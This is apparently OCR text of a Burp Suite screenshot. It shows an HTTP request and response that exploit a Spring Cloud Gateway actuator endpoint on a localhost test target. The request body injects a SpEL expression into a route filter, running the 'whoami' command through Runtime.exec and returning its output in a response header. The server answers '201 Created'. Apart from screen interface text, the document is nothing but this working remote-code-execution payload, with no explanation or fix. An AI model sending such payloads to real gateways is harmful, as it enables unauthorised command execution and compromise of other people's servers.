 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options Use
1 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /actuator/gateway/routes/hacktest HTTP/1.1
2 Host: localhost:9000
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/97.0.4692.71 Safari/537.36
7 Connection: close
8 Content-Type: application/json
9 Content-Length: 331
10
11 {
12 "id":"wuyaaq",
13 "filters":[
{
14 "name":"AddResponseHeader",
15 "args":{
16 "name":"Result",
17 "value":
"#{new String(T(org.springframework.util.StreamUtils).copyToByteArray(T(java.la
ng.Runtime).getRuntime().exec(new String[]{\"whoami\"}).getInputStream()))}"
18 }
19 }
],
20 "uri":"http://example.com"
21 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201 Created
2 Location: /routes/hacktest
3 content-length: 0
4 connection: close
5
6